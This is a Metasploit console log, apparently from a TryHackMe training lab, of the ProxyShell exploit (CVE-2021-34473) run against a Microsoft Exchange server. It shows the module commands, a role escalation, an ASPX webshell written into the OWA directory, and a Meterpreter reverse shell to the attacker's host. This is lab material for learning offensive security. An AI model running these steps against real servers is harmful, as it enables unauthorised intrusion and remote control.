 msf exploit(windows/http/exchange_proxyshell_rce) > set Email dev-infrastracture-team@thm.local
Email => dev-infrastracture-team@thm.local
msf exploit(windows/http/exchange_proxyshell_rce) > run
[*] Started reverse TCP handler on 10.4.12.97:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Attempt to exploit for CVE-2021-34473
[*] Retrieving backend FQDN over RPC request
[*] Internal server name: win-12ouo7a66m7.thm.local
[*] Assigning the 'Mailbox Import Export' role via dev-infrastracture-team@thm.local
[+] Successfully assigned the 'Mailbox Import Export' role
[+] Proceeding with SID: S-1-5-21-2402911436-1669601961-3356949615-1144 (dev-infrastracture-team@thm.local)
[*] Saving a draft email with subject 'F6z7NM7QwM' containing the attachment with the embedded webshell
[*] Writing to: C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\J5vrujVmtBR.aspx
[*] Waiting for the export request to complete...
[+] The mailbox export request has completed
[*] Triggering the payload
[*] Sending stage (203846 bytes) to 10.201.30.125
[+] Deleted C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\J5vrujVmtBR.aspx
[*] Meterpreter session 1 opened (10.4.12.97:4444 -> 10.201.30.125:11046) at 2025-09-16 14:49:27 +1000
[*] Removing the mailbox export request
[*] Removing the draft email